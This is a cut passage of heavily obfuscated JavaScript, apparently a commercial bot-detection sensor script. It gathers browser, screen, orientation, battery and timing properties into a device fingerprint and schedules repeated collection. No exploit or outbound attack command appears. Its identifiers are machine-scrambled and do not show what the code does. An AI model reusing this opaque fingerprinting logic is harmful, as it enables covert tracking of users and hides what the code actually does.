BT()[f8G(SW)],VSG('',[][[]]))?BT()[f8G(Oh)](xb,ZI(Pz),XI,ZI(ZI(dK))):BT()[f8G(WM)](J2,Dt,Wh,V3)][B8G(typeof VE()[GxG(vM)],'undefined')?VE()[GxG(SW)].call(null,Hb,Zz,Ih):VE()[GxG(Jk)](Dt,gj,rE)](Lxp)[VE()[GxG(spG)](kSG,HR,dV)](function(){WBG.push(wd);w7p=gAG()[twG(s4)].call(null,k2,MM)[RXG(typeof Q6G()[nOG(c0)],VSG('',[][[]]))?Q6G()[nOG(Z9)](FK,NT):Q6G()[nOG(qj)](UU,JL)](EAp[cSG()[M7G(I0)](D6G,qW,N0,gv,pz)](Pz,wd)[gAG()[twG(Hb)].apply(null,[w3,SpG])](gAG()[twG(sK)](xh,Hb)),B8G(typeof Q6G()[nOG(ML)],'undefined')?Q6G()[nOG(YV)].call(null,R0,CT):Q6G()[nOG(Z9)].call(null,dz,wt))[Q6G()[nOG(qj)].call(null,UU,JL)](EAp[wd],Q6G()[nOG(YV)](R0,CT))[Q6G()[nOG(qj)](UU,JL)](EAp[B8G(typeof cSG()[M7G(ff)],VSG(gAG()[twG(sK)].call(null,xh,Hb),[][[]]))?cSG()[M7G(I0)].call(null,D6G,cg,N0,gv,ZI(ZI({}))):cSG()[M7G(xQ)].call(null,YE,GT,Nh,C1,UW)](YV)[gAG()[twG(Hb)].apply(null,[w3,SpG])](gAG()[twG(sK)].call(null,xh,Hb)),VE()[GxG(tT)](PW,v0,Yf));WBG.pop();});}catch(pJG){WBG.splice(tf(NBp,dK),Infinity,vf);w7p=RXG(typeof BT()[f8G(D6G)],'undefined')?BT()[f8G(WM)](Nn,gU,NM,mk):BT()[f8G(sK)](nn,ZI([]),HM,spG);}WBG.pop();};var p5p=function(){WBG.push(z3);if(U5[gAG()[twG(qW)](VM,EM)][Q6G()[nOG(Js)].apply(null,[Sd,Pj])]){U5[gAG()[twG(qW)](VM,EM)][Q6G()[nOG(Js)].apply(null,[Sd,Pj])][lF()[hAG(D3)](pz,Kh,SC)]()[VE()[GxG(spG)].call(null,vr,HR,v9)](function(cwp){RJG=cwp?dK:Pz;})[BT()[f8G(D2)](rc,qh,lz,JI)](function(zOp){RJG=Pz;});}WBG.pop();};var X7p=function(){return dwG.apply(this,[Zw,arguments]);};var Uwp=function(){WBG.push(WU);if(ZI(jzG)){try{var Dlp=WBG.length;var ZOp=ZI(jD);fbG=VSG(fbG,VE()[GxG(w3)](gv,JI,rd));if(ZI(ZI(U5[VE()[GxG(wd)](WI,Jj,dk)][Q6G()[nOG(Aj)](MQ,M0)]||U5[VE()[GxG(wd)].apply(null,[T2,Jj,dk])][cSG()[M7G(LXG)](ZN,FK,vBG,I0,r4)]))){fbG=VSG(fbG,gAG()[twG(Qr)](Z4,NK));l2G=U5[VE()[GxG(dK)].apply(null,[ZI(ZI([])),k2,M6])][VE()[GxG(HI)](qj,FK,rU)](KGG(l2G,qD[cSG()[M7G(V3)](qA,Rs,A2,WM,A4)]()));}else{fbG=VSG(fbG,VE()[GxG(Aj)](cg,VQ,FR));l2G=U5[VE()[GxG(dK)](ZI(Pz),k2,M6)][B8G(typeof VE()[GxG(Rs)],VSG([],[][[]]))?VE()[GxG(HI)](wd,FK,rU):VE()[GxG(Jk)](ZI(ZI(Pz)),E3,c1)](KGG(l2G,qD[RXG(typeof Q6G()[nOG(vf)],VSG([],[][[]]))?Q6G()[nOG(Z9)].call(null,M4,NI):Q6G()[nOG(c2)](qC,HI)]()));}}catch(YzG){WBG.splice(tf(Dlp,dK),Infinity,WU);fbG=VSG(fbG,lF()[hAG(p2)](VQ,VM,zV));l2G=U5[VE()[GxG(dK)].call(null,l0,k2,M6)][VE()[GxG(HI)].apply(null,[N4,FK,rU])](KGG(l2G,qD[Q6G()[nOG(c2)].apply(null,[qC,HI])]()));}jzG=ZI(ZI([]));}var dzG=mF();var sDp=(RXG(typeof gAG()[twG(PW)],'undefined')?gAG()[twG(gv)](qn,gW):gAG()[twG(sK)](xh,pv))[Q6G()[nOG(qj)](fk,JL)](v7G(dzG));var V8p=KGG(U5[RXG(typeof lF()[hAG(f2)],VSG([],[][[]]))?lF()[hAG(LU)].apply(null,[Zb,ZI([]),Wr]):lF()[hAG(sK)].apply(null,[Qr,M0,TB])].bmak[B8G(typeof mGG()[XlG(Dt)],VSG(gAG()[twG(sK)](xh,pv),[][[]]))?mGG()[XlG(Gb)].call(null,qj,Wd,ZI([]),sg,LU,XT):mGG()[XlG(Ar)].apply(null,[n4,bW,Df,Df,GE,NZG])],wd);var Dwp=zGG(qD[lF()[hAG(w0)].apply(null,[qz,XI,sP])]());var ppp=zGG(dK);var CDp=zGG(dK);var TDp=zGG(dK);var Q7p=zGG(X6G[Jk]);var OXp=zGG(dK);var COp=zGG(X6G[Jk]);var jpp=zGG(dK);try{var WXp=WBG.length;var BGp=ZI(ZI(E));jpp=U5[RXG(typeof gAG()[twG(s4)],'undefined')?gAG()[twG(gv)](KW,w1):gAG()[twG(cg)](mk,vc)](ASG(Q6G()[nOG(M0)](GC,w0),U5[RXG(typeof lF()[hAG(D2)],VSG([],[][[]]))?lF()[hAG(LU)].apply(null,[pv,AV,YT]):lF()[hAG(sK)](Qr,C3,TB)])||BGG(U5[gAG()[twG(qW)](VM,fU)][Q6G()[nOG(qz)](AU,sr)],Pz)||BGG(U5[gAG()[twG(qW)](VM,fU)][VE()[GxG(JI)](ZI(dK),PV,MR)],Pz));}catch(lwp){WBG.splice(tf(WXp,dK),Infinity,WU);jpp=zGG(dK);}try{var vAp=WBG.length;var Elp=ZI([]);Dwp=U5[lF()[hAG(sK)](Qr,Lj,TB)][Q6G()[nOG(tE)].call(null,st,Hf)]?U5[lF()[hAG(sK)].call(null,Qr,Dt,TB)][RXG(typeof Q6G()[nOG(HI)],VSG('',[][[]]))?Q6G()[nOG(Z9)](xf,tj):Q6G()[nOG(tE)](st,Hf)][BT()[f8G(Jj)].call(null,Mq,sf,N4,j1)]:zGG(dK);}catch(Ypp){WBG.splice(tf(vAp,dK),Infinity,WU);Dwp=zGG(X6G[Jk]);}try{var U5p=WBG.length;var b5p=ZI(ZI(E));ppp=U5[lF()[hAG(sK)](Qr,qj,TB)][Q6G()[nOG(tE)].apply(null,[st,Hf])]?U5[lF()[hAG(sK)](Qr,ZI(ZI(Pz)),TB)][Q6G()[nOG(tE)].apply(null,[st,Hf])][VE()[GxG(E2)](Vb,NZG,KP)]:zGG(dK);}catch(LXp){WBG.splice(tf(U5p,dK),Infinity,WU);ppp=zGG(X6G[Jk]);}try{var Sxp=WBG.length;var Wwp=ZI({});CDp=U5[lF()[hAG(sK)](Qr,T2,TB)][RXG(typeof Q6G()[nOG(wd)],'undefined')?Q6G()[nOG(Z9)].call(null,Ih,F3):Q6G()[nOG(tE)](st,Hf)]?U5[lF()[hAG(sK)].call(null,Qr,ZI(dK),TB)][Q6G()[nOG(tE)].call(null,st,Hf)][BT()[f8G(sr)](hK,Dg,U1,XI)]:zGG(dK);}catch(YgG){WBG.splice(tf(Sxp,dK),Infinity,WU);CDp=zGG(dK);}try{var gzG=WBG.length;var tAp=ZI([]);TDp=U5[lF()[hAG(sK)].apply(null,[Qr,TBG,TB])][B8G(typeof Q6G()[nOG(gf)],VSG('',[][[]]))?Q6G()[nOG(tE)](st,Hf):Q6G()[nOG(Z9)].call(null,RT,lj)]?U5[RXG(typeof lF()[hAG(LU)],VSG([],[][[]]))?lF()[hAG(LU)].call(null,Bz,z4,Tf):lF()[hAG(sK)].call(null,Qr,FK,TB)][Q6G()[nOG(tE)].call(null,st,Hf)][BT()[f8G(D3)](KM,AV,LR,V3)]:zGG(dK);}catch(tDp){WBG.splice(tf(gzG,dK),Infinity,WU);TDp=zGG(dK);}try{var Ewp=WBG.length;var nXp=ZI(ZI(E));Q7p=U5[lF()[hAG(sK)].apply(null,[Qr,Hj,TB])][VE()[GxG(Z4)](ls,Hj,pM)]||(U5[VE()[GxG(wd)].apply(null,[lr,Jj,dk])][Q6G()[nOG(PV)](TV,N4)]&&ASG(cSG()[M7G(Lj)].apply(null,[z9,Jk,pW,Ar,l0]),U5[VE()[GxG(wd)](Er,Jj,dk)][Q6G()[nOG(PV)](TV,N4)])?U5[VE()[GxG(wd)](ZI(ZI([])),Jj,dk)][Q6G()[nOG(PV)](TV,N4)][RXG(typeof cSG()[M7G(Z9)],VSG([],[][[]]))?cSG()[M7G(xQ)](Dv,Gb,Pn,M0,WI):cSG()[M7G(Lj)].apply(null,[z9,WM,pW,Ar,ZI(dK)])]:U5[VE()[GxG(wd)].apply(null,[A4,Jj,dk])][cSG()[M7G(Rs)].call(null,LV,HM,bt,Hj,w0)]&&ASG(cSG()[M7G(Lj)](z9,Df,pW,Ar,xQ),U5[VE()[GxG(wd)](D2,Jj,dk)][cSG()[M7G(Rs)](LV,jW,bt,Hj,qW)])?U5[VE()[GxG(wd)](Dg,Jj,dk)][B8G(typeof cSG()[M7G(LXG)],VSG(gAG()[twG(sK)](xh,pv),[][[]]))?cSG()[M7G(Rs)](LV,Vb,bt,Hj,ZI(ZI(dK))):cSG()[M7G(xQ)](ws,TBG,MT,Xh,C3)][cSG()[M7G(Lj)](z9,ElG,pW,Ar,Z9)]:zGG(X6G[Jk]));}catch(OFG){WBG.splice(tf(Ewp,dK),Infinity,WU);Q7p=zGG(qD[lF()[hAG(w0)](qz,ZI(dK),sP)]());}try{var cAp=WBG.length;var Ixp=ZI([]);OXp=U5[lF()[hAG(sK)].call(null,Qr,ZI(ZI(Pz)),TB)][B8G(typeof VE()[GxG(ElG)],VSG([],[][[]]))?VE()[GxG(v0)].call(null,ZI([]),j1,Ec):VE()[GxG(Jk)](Cg,wh,CI)]||(U5[VE()[GxG(wd)].call(null,XI,Jj,dk)][Q6G()[nOG(PV)](TV,N4)]&&ASG(RXG(typeof lF()[hAG(DV)],VSG('',[][[]]))?lF()[hAG(LU)](Zz,WI,PW):lF()[hAG(Rh)].call(null,Dg,C3,Zk),U5[RXG(typeof VE()[GxG(LU)],VSG([],[][[]]))?VE()[GxG(Jk)](pz,Mh,H3):VE()[GxG(wd)].apply(null,[gf,Jj,dk])][B8G(typeof Q6G()[nOG(lz)],VSG('',[][[]]))?Q6G()[nOG(PV)].apply(null,[TV,N4]):Q6G()[nOG(Z9)].apply(null,[Hg,Dg])])?U5[VE()[GxG(wd)].apply(null,[I0,Jj,dk])][RXG(typeof Q6G()[nOG(Hf)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[QT,IR]):Q6G()[nOG(PV)](TV,N4)][lF()[hAG(Rh)](Dg,jW,Zk)]:U5[VE()[GxG(wd)].call(null,gv,Jj,dk)][cSG()[M7G(Rs)](LV,WM,bt,Hj,ZI(dK))]&&ASG(lF()[hAG(Rh)](Dg,PW,Zk),U5[VE()[GxG(wd)](zT,Jj,dk)][cSG()[M7G(Rs)](LV,XI,bt,Hj,HR)])?U5[VE()[GxG(wd)](LU,Jj,dk)][cSG()[M7G(Rs)].apply(null,[LV,JI,bt,Hj,Hb])][B8G(typeof lF()[hAG(U1)],VSG('',[][[]]))?lF()[hAG(Rh)](Dg,LXG,Zk):lF()[hAG(LU)](GH,lr,Bz)]:zGG(qD[lF()[hAG(w0)].apply(null,[qz,Dt,sP])]()));}catch(Rpp){WBG.splice(tf(cAp,dK),Infinity,WU);OXp=zGG(X6G[Jk]);}try{var x7p=WBG.length;var SAp=ZI(ZI(E));COp=ASG(cSG()[M7G(UW)].apply(null,[XN,Vb,Jk,HM,jW]),U5[lF()[hAG(sK)].apply(null,[Qr,XT,TB])])&&B8G(typeof U5[RXG(typeof lF()[hAG(Wg)],'undefined')?lF()[hAG(LU)].apply(null,[g4,AE,mW]):lF()[hAG(sK)].apply(null,[Qr,j3,TB])][RXG(typeof cSG()[M7G(w3)],'undefined')?cSG()[M7G(xQ)](sT,ElG,K4,Iv,ZI({})):cSG()[M7G(UW)](XN,HR,Jk,HM,XI)],cSG()[M7G(Pz)].apply(null,[QC,V3,z2,Z9,UW]))?U5[lF()[hAG(sK)](Qr,Qc,TB)][cSG()[M7G(UW)](XN,Qc,Jk,HM,YV)]:zGG(dK);}catch(EDp){WBG.splice(tf(x7p,dK),Infinity,WU);COp=zGG(dK);}CgG=U5[B8G(typeof lF()[hAG(mj)],VSG('',[][[]]))?lF()[hAG(xQ)](gv,mk,bU):lF()[hAG(LU)](z0,PW,FI)](KGG(U5[B8G(typeof lF()[hAG(Dg)],VSG('',[][[]]))?lF()[hAG(sK)].apply(null,[Qr,Wg,TB]):lF()[hAG(LU)].apply(null,[EGG,LU,Aj])].bmak[B8G(typeof mGG()[XlG(XT)],VSG([],[][[]]))?mGG()[XlG(Gb)].call(null,qj,Wd,r4,YV,LU,VT):mGG()[XlG(Ar)](Dg,Wf,Ar,C3,O0,spG)],jAG(MXp,MXp)),HM);mxp=U5[RXG(typeof lF()[hAG(D6G)],'undefined')?lF()[hAG(LU)](r3,bI,zn):lF()[hAG(xQ)](gv,D2,bU)](KGG(CgG,X6G[PW]),qD[VE()[GxG(Os)].apply(null,[Dg,mW,lL])]());var YJG=U5[VE()[GxG(dK)](D2,k2,M6)][B8G(typeof Q6G()[nOG(Wg)],VSG([],[][[]]))?Q6G()[nOG(Dt)](GL,HR):Q6G()[nOG(Z9)](f2,bg)]();var HDp=U5[lF()[hAG(xQ)](gv,bI,bU)](KGG(jAG(YJG,db),wd),X6G[cg]);var UOp=gAG()[twG(sK)](xh,pv)[Q6G()[nOG(qj)].call(null,fk,JL)](YJG);UOp=VSG(UOp[cSG()[M7G(I0)](Wd,J0,N0,gv,ZI(ZI([])))](Pz,I0),HDp);p5p();var Wlp=X8p();var Vxp=zNG(Wlp,xQ);var T7p=Vxp[Pz];var K8p=Vxp[dK];var Rwp=Vxp[wd];var hXp=Vxp[X6G[HM]];var n8p=U5[RXG(typeof lF()[hAG(HR)],'undefined')?lF()[hAG(LU)](Sn,ElG,nW):lF()[hAG(sK)].call(null,Qr,ZI({}),TB)][lF()[hAG(Bf)].apply(null,[Vs,ZI(ZI([])),jk])]?dK:X6G[LU];var X5p=U5[B8G(typeof lF()[hAG(Ar)],VSG('',[][[]]))?lF()[hAG(sK)](Qr,ZI(dK),TB):lF()[hAG(LU)].apply(null,[mk,WM,W0])][VE()[GxG(w0)].apply(null,[Rs,SW,GN])]?dK:Pz;var gOp=U5[lF()[hAG(sK)].call(null,Qr,HR,TB)][Q6G()[nOG(JW)].apply(null,[Pt,j1])]?dK:Pz;var jOp=[xg(l5,[Q6G()[nOG(KI)](Jv,zT),dzG]),xg(l5,[VE()[GxG(Js)](Jk,Mf,Fd),UBG(t7,[])]),xg(l5,[lF()[hAG(tT)].apply(null,[k2,qj,rM]),T7p]),xg(l5,[lF()[hAG(kg)].call(null,wz,qW,fd),K8p]),xg(l5,[BT()[f8G(pE)](nQ,Wg,zb,ZI(ZI({}))),Rwp]),xg(l5,[Q6G()[nOG(rL)](XB,w4),hXp]),xg(l5,[gAG()[twG(Zt)].apply(null,[G0,zm]),n8p]),xg(l5,[gAG()[twG(Y3)](Hj,KK),X5p]),xg(l5,[gAG()[twG(IL)](pI,kL),gOp]),xg(l5,[cSG()[M7G(r4)].apply(null,[Bq,WI,kr,YV,YV]),CgG]),xg(l5,[BT()[f8G(G0)](sM,ZI([]),cg,Vb),DDp]),xg(l5,[gAG()[twG(HP)].call(null,HI,Cq),Dwp]),xg(l5,[Q6G()[nOG(gE)].apply(null,[hP,gE]),ppp]),xg(l5,[Q6G()[nOG(Tf)](vN,Os),CDp]),xg(l5,[lF()[hAG(QI)].call(null,XI,C3,JU),TDp]),xg(l5,[gAG()[twG(pQ)](RN,g9),OXp]),xg(l5,[gAG()[twG(fr)].apply(null,[sg,QQ]),Q7p]),xg(l5,[lF()[hAG(Hf)].apply(null,[xd,Jk,sU]),COp]),xg(l5,[VE()[GxG(vf)](GT,C3,pP),OTG()]),xg(l5,[gAG()[twG(j4)](Zt,tK),sDp]),xg(l5,[VE()[GxG(Cj)](ZI(Pz),T2,kB),UOp]),xg(l5,[lF()[hAG(zN)].apply(null,[xQ,tE,ct]),V8p]),xg(l5,[lF()[hAG(HI)](JW,wd,fQ),RJG])];var mzG=Xp(jOp,l2G);var cBp;return WBG.pop(),cBp=mzG,cBp;};var X8p=function(){return dwG.apply(this,[hS,arguments]);};var vOp=function(){WBG.push(Is);var OAp;return OAp=[xg(l5,[VE()[GxG(zn)].apply(null,[AV,LXG,c4]),B8G(typeof gAG()[twG(Zt)],VSG([],[][[]]))?gAG()[twG(sK)](xh,H4):gAG()[twG(gv)](qE,Q4)]),xg(l5,[BT()[f8G(Bf)](mZG,ZI(ZI(Pz)),D2,ElG),fBp?fBp[lF()[hAG(TBG)](vf,mW,dz)]():RXG(typeof gAG()[twG(IL)],VSG('',[][[]]))?gAG()[twG(gv)](js,lg):gAG()[twG(sK)](xh,H4)]),xg(l5,[Q6G()[nOG(pI)](VY,PV),NAp||gAG()[twG(sK)].apply(null,[xh,H4])])],WBG.pop(),OAp;};var Gxp=function(){WBG.push(cf);if(RXp&&ZI(RXp[gAG()[twG(s2)].call(null,SpG,rM)])){RXp=U5[B8G(typeof Q6G()[nOG(IL)],VSG([],[][[]]))?Q6G()[nOG(I0)](AZ,AV):Q6G()[nOG(Z9)](kn,Kn)][lF()[hAG(w3)](ElG,wd,IP)](RXp,DtG(),xg(l5,[gAG()[twG(s2)](SpG,rM),ZI(ZI([]))]));}WBG.pop();};var T5p=function(){C5p=ZI(E);var IzG=DBG();WBG.push(p3);tTG=U5[NGG()[W5G(gU)](FT,HM,AV,sK,GT)](function(){WBG.push(t4);R8p=wQG();vTG=TVG(LG,[]);Blp=pHG();kAp=U5[NGG()[W5G(gU)].call(null,m4,HM,Zs,sK,pz)](function wDp(){WBG.push(Fr);var J8p;return J8p=dCG()[gAG()[twG(LXG)].call(null,lz,Gq)](function fwp(LzG){WBG.push(UT);while(dK)switch(LzG[jOG()[X7G(HM)](Ob,YT,xQ,gQ)]=LzG[Q6G()[nOG(Rs)].call(null,n9,vf)]){case Pz:F5p=lwG(Up,[]);dpp=TVG(Zw,[]);pDp=(B8G(typeof gAG()[twG(c2)],VSG('',[][[]]))?gAG()[twG(sK)].call(null,xh,CI):gAG()[twG(gv)](vz,zr))[Q6G()[nOG(qj)].apply(null,[gt,JL])](pQG(),Q6G()[nOG(Tn)](HN,QI))[Q6G()[nOG(qj)](gt,JL)](d8p);MFG=ncG();F7p=lwG(Zw,[]);VDp=vUG();gFG=fdG();c7p=dqG();LzG[RXG(typeof Q6G()[nOG(U1)],'undefined')?Q6G()[nOG(Z9)](Kr,Oh):Q6G()[nOG(Rs)].apply(null,[n9,vf])]=HM;{var NTG;return NTG=dCG()[BT()[f8G(spG)].call(null,zt,ZI([]),Y3,ZI({}))](BPG()),WBG.pop(),NTG;}case X6G[cg]:AAp=LzG[RXG(typeof lF()[hAG(zb)],VSG([],[][[]]))?lF()[hAG(LU)](LL,Qc,cT):lF()[hAG(SpG)](HI,ZI([]),Ev)];TJG=U5[NGG()[W5G(gU)](Ik,HM,kSG,sK,Cg)](function(){DXp=lwG(l5,[]);Cxp=ENG();I8p=lwG(LG,[]);WBG.push(m4);l5p=TVG(n6,[]);qwp=U5[RXG(typeof NGG()[W5G(c3)],VSG(gAG()[twG(sK)](xh,nb),[][[]]))?NGG()[W5G(dK)].call(null,Bn,Q1,I0,mU,UW):NGG()[W5G(gU)](w9,HM,sf,sK,z4)](function Mwp(){WBG.push(H0);var CzG;var bAp;return bAp=dCG()[RXG(typeof gAG()[twG(qj)],VSG('',[][[]]))?gAG()[twG(gv)](Z0,M1):gAG()[twG(LXG)].apply(null,[lz,cR])](function RTG(Vwp){WBG.push(Jr);while(X6G[Jk])switch(Vwp[B8G(typeof jOG()[X7G(LR)],VSG(gAG()[twG(sK)](xh,d4),[][[]]))?jOG()[X7G(HM)](GT,YT,xQ,R1):jOG()[X7G(LU)].call(null,bI,A4,mE,Oj)]=Vwp[Q6G()[nOG(Rs)](z5,vf)]){case Pz:if(LgG){Vwp[Q6G()[nOG(Rs)](z5,vf)]=X6G[HM];break;}Vwp[Q6G()[nOG(Rs)].apply(null,[z5,vf])]=YV;{var mAp;return mAp=dCG()[BT()[f8G(spG)].apply(null,[Kk,Dt,Y3,spG])](CrG()),WBG.pop(),mAp;}case YV:CzG=DBG();Upp=tf(CzG,IzG);if(CcG){zvG=HM;pvG(ZI(jD));}Bwp=ZI([]);case X6G[Zz]:case BT()[f8G(z4)](cv,IW,qh,HR):{var c8p;return c8p=Vwp[VE()[GxG(mk)](sg,j3,IU)](),WBG.pop(),c8p;}}WBG.pop();},null,null,null,U5[BT()[f8G(Oh)].call(null,f7,Zz,XI,r4)]),WBG.pop(),bAp;},Pz);Bwp=ZI(ZI({}));WBG.pop();tOp=ZI([]);},Pz);tOp=ZI(E);k5p=ZI(jD);case sg:case B8G(typeof BT()[f8G(zn)],VSG('',[][[]]))?BT()[f8G(z4)](P9,qW,qh,c3):BT()[f8G(WM)].call(null,wL,ZI(dK),U1,UW):{var blp;return blp=LzG[VE()[GxG(mk)].apply(null,[UW,j3,hK])](),WBG.pop(),blp;}}WBG.pop();},null,null,null,U5[BT()[f8G(Oh)](sj,Mf,XI,E0)]),WBG.pop(),J8p;},qD[gAG()[twG(mk)](J0,jP)]());WBG.pop();k5p=ZI(E);Alp=ZI({});},Pz);WBG.pop();Alp=ZI(ZI(jD));};var lAp=function(){var ggG=dVG();var N8p=ggG[Pz];var pOp=ggG[dK];if(ZI(OCG)&&(BGG(N8p,zGG(dK))||BGG(N5p,I0))){P7p();OCG=ZI(ZI([]));}if(RXG(pOp,zGG(dK))||M2(SXp,pOp)||Nxp){Nxp=ZI(ZI(E));return ZI(ZI(jD));}return ZI({});};var W4G=function(jTG,CJG){WBG.push(Kb);var RzG=BGG(arguments[gAG()[twG(Pz)].apply(null,[Qc,JH])],wd)&&B8G(arguments[wd],undefined)?arguments[X6G[dK]]:ZI({});SXp++;OCG=ZI(ZI(E));h1G();if(RXG(CJG,ZI(ZI(jD)))){UWG[lF()[hAG(bI)].apply(null,[JI,bI,J9])]=ZI(jD);var SzG=ZI(ZI(E));var bFG=jTG[lF()[hAG(JI)](Zz,LU,RQ)];var rXp=jTG[NGG()[W5G(ls)](EQ,Ar,YV,dE,wd)];var lzG;if(B8G(rXp,undefined)&&BGG(rXp[gAG()[twG(Pz)](Qc,JH)],Pz)){try{var pGp=WBG.length;var pwp=ZI({});lzG=U5[Q6G()[nOG(Bh)].apply(null,[Vf,VT])][Q6G()[nOG(j3)](Ov,xs)](rXp);}catch(dOp){WBG.splice(tf(pGp,dK),Infinity,Kb);}}if(B8G(bFG,undefined)&&RXG(bFG,X6G[V3])&&B8G(lzG,undefined)&&lzG[lF()[hAG(c2)](Pz,ZI(ZI(dK)),sR)]&&RXG(lzG[B8G(typeof lF()[hAG(Mf)],'undefined')?lF()[hAG(c2)](Pz,qh,sR):lF()[hAG(LU)].call(null,tW,I0,N4)],ZI(E))){SzG=ZI(E);UWG[BT()[f8G(Tn)](TV,ff,gf,N4)]=Pz;var rwp=ssG(gJ(EUG));var FFG=U5[lF()[hAG(xQ)].apply(null,[gv,NZG,xr])](KGG(DBG(),db),HM);UWG[NGG()[W5G(qj)].apply(null,[CI,Jk,JI,Aj,spG])]=FFG;if(B8G(rwp,undefined)&&ZI(U5[gAG()[twG(Zz)].call(null,C3,hP)](rwp))&&BGG(rwp,Pz)){if(BGG(FFG,Pz)&&BGG(rwp,FFG)){UWG[BT()[f8G(Vb)](XQ,CT,SpG,jW)]=U5[lF()[hAG(sK)].apply(null,[Qr,LXG,nk])][NGG()[W5G(gU)].apply(null,[A1,HM,l0,sK,IW])](function(){h0G();},jAG(tf(rwp,FFG),db));}else{UWG[BT()[f8G(Vb)].apply(null,[XQ,ZI([]),SpG,sg])]=U5[lF()[hAG(sK)](Qr,LXG,nk)][NGG()[W5G(gU)].apply(null,[A1,HM,V3,sK,PW])](function(){h0G();},jAG(WrG,db));}}else{UWG[BT()[f8G(Vb)](XQ,LXG,SpG,ls)]=U5[lF()[hAG(sK)].call(null,Qr,YV,nk)][B8G(typeof NGG()[W5G(Pz)],VSG([],[][[]]))?NGG()[W5G(gU)].call(null,A1,HM,T2,sK,pz):NGG()[W5G(dK)].call(null,HP,Xg,AE,d8G,GT)](function(){h0G();},jAG(WrG,db));}}if(RXG(SzG,ZI(ZI(E)))){UWG[RXG(typeof BT()[f8G(E2)],'undefined')?BT()[f8G(WM)](wj,Rs,jh,XI):BT()[f8G(Tn)].apply(null,[TV,Mf,gf,Oh])]++;if(M2(UWG[BT()[f8G(Tn)].apply(null,[TV,ZI({}),gf,WM])],YV)){UWG[BT()[f8G(Vb)].call(null,XQ,Qc,SpG,w0)]=U5[lF()[hAG(sK)].apply(null,[Qr,qW,nk])][NGG()[W5G(gU)].call(null,A1,HM,WM,sK,UW)](function(){h0G();},X6G[Gb]);}else{UWG[BT()[f8G(Vb)].call(null,XQ,z4,SpG,Zz)]=U5[lF()[hAG(sK)](Qr,ZI(Pz),nk)][B8G(typeof NGG()[W5G(Dt)],'undefined')?NGG()[W5G(gU)](A1,HM,tE,sK,GT):NGG()[W5G(dK)](N0,hn,qz,XI,CT)](function(){h0G();},X6G[Lj]);UWG[lF()[hAG(ElG)].call(null,KI,n2,TK)]=ZI(ZI(jD));UWG[B8G(typeof BT()[f8G(gr)],'undefined')?BT()[f8G(Tn)](TV,ZI(ZI({})),gf,z4):BT()[f8G(WM)].call(null,j1,pz,R3,j3)]=Pz;}}}else if(RzG){h4G(jTG,RzG);}WBG.pop();};var pvG=function(zxp){WBG.push(fj);var v5p=BGG(arguments[gAG()[twG(Pz)](Qc,BR)],X6G[Jk])&&B8G(arguments[dK],undefined)?arguments[dK]:ZI(ZI(E));var l8p=BGG(arguments[gAG()[twG(Pz)](Qc,BR)],wd)&&B8G(arguments[wd],undefined)?arguments[wd]:ZI({});var rAp=BGG(arguments[gAG()[twG(Pz)](Qc,BR)],YV)&&B8G(arguments[YV],undefined)?arguments[YV]:ZI({});var WDp=BGG(arguments[gAG()[twG(Pz)](Qc,BR)],xQ)&&B8G(arguments[xQ],undefined)?arguments[xQ]:ZI(ZI(E));var jFG=ZI(ZI(E));var YOp=xwp&&KXp(v5p,l8p,rAp,WDp);var Hwp=ZI(YOp)&&J5p(zxp);var Plp=lAp();if(WDp&&ZI(YOp)){WBG.pop();return;}WBG.pop();if(YOp){VzG();GCG();N5p=VSG(N5p,dK);jFG=ZI(ZI([]));K5p--;fzG--;}else if(B8G(zxp,undefined)&&RXG(zxp,ZI(ZI([])))){if(Hwp){VzG();GCG();N5p=VSG(N5p,dK);jFG=ZI(ZI(jD));}}else if(Hwp||Plp){VzG();GCG();N5p=VSG(N5p,dK);jFG=ZI(ZI({}));}if(GJG){if(ZI(jFG)){VzG();GCG();}}};var J5p=function(GXp){var zlp=zGG(dK);var rGp=zGG(dK);var vzG=ZI({});WBG.push(c2);if(QFG){try{var Uxp=WBG.length;var Mxp=ZI([]);if(RXG(UWG[lF()[hAG(bI)](JI,ZI(ZI(dK)),p0)],ZI(ZI(E)))&&RXG(UWG[lF()[hAG(ElG)](KI,sK,rr)],ZI(ZI(E)))){zlp=U5[lF()[hAG(xQ)](gv,ZI({}),vBG)](KGG(DBG(),db),X6G[cg]);var hlp=tf(zlp,UWG[NGG()[W5G(qj)](bf,Jk,VM,Aj,r4)]);rGp=qOp();var Qxp=ZI(ZI(E));if(RXG(rGp,U5[gAG()[twG(cg)](mk,UT)][RXG(typeof cSG()[M7G(Dt)],'undefined')?cSG()[M7G(xQ)](xSG,LU,k2,Sk,r4):cSG()[M7G(LR)].call(null,bb,qW,Pz,Z9,Ar)])||BGG(rGp,Pz)&&Y5G(rGp,VSG(zlp,Lwp))){Qxp=ZI(ZI({}));}if(RXG(GXp,ZI(ZI({})))){if(RXG(Qxp,ZI({}))){if(B8G(UWG[BT()[f8G(Vb)](g3,Er,SpG,Zz)],undefined)&&B8G(UWG[BT()[f8G(Vb)].apply(null,[g3,E0,SpG,ff])],null)){U5[lF()[hAG(sK)](Qr,VQ,I2)][lF()[hAG(hn)].call(null,jW,WI,Md)](UWG[BT()[f8G(Vb)](g3,ZI({}),SpG,Lj)]);}UWG[BT()[f8G(Vb)](g3,ZI(Pz),SpG,VQ)]=U5[lF()[hAG(sK)].apply(null,[Qr,Dt,I2])][NGG()[W5G(gU)](G2,HM,ZI({}),sK,qh)](function(){h0G();},jAG(tf(rGp,zlp),db));UWG[BT()[f8G(Tn)].apply(null,[gZ,ZI(dK),gf,Rs])]=Pz;}else{vzG=ZI(ZI([]));}}else{var hwp=ZI(jD);if(BGG(UWG[B8G(typeof NGG()[W5G(cg)],'undefined')?NGG()[W5G(qj)].call(null,bf,Jk,PW,Aj,VQ):NGG()[W5G(dK)](PlG,Hb,ZI([]),FC,qW)],Pz)&&M2(hlp,tf(WrG,Lwp))){hwp=ZI(ZI({}));}if(RXG(Qxp,ZI(jD))){var s5p=jAG(tf(rGp,zlp),db);if(B8G(UWG[BT()[f8G(Vb)].call(null,g3,M0,SpG,Wg)],undefined)&&B8G(UWG[BT()[f8G(Vb)](g3,ZI(ZI(Pz)),SpG,XI)],null)){U5[lF()[hAG(sK)](Qr,Ob,I2)][lF()[hAG(hn)].call(null,jW,mk,Md)](UWG[BT()[f8G(Vb)].call(null,g3,YV,SpG,pz)]);}UWG[BT()[f8G(Vb)](g3,Mf,SpG,GT)]=U5[lF()[hAG(sK)].apply(null,[Qr,Er,I2])][NGG()[W5G(gU)](G2,HM,xd,sK,VT)](function(){h0G();},jAG(tf(rGp,zlp),db));}else 